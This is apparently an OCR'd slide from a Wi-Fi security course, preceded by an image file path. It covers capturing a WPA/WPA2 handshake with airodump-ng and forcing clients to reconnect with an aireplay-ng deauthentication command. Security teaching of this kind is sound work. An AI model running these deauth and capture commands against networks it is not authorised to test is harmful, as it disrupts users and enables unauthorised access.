 WPA/WPA2 Cracking
• Handshake packet is sent every time a client associates with the AP. So to
capture we start airodump-ng:
airodump-ng --channel [channel] --bssid [bssid] --write [file-name] [interface]
• Wait for a new client to connect to the AP or de-authenticate a connected
client for a very short period of time so that their system will connect back
automatically.
aireplay-ng --deauth [number of deauth packets] -a [AP] -c [target] [interface]
• Once the handshake is captured the top right of airodump-ng window will say
“WPA Handshake”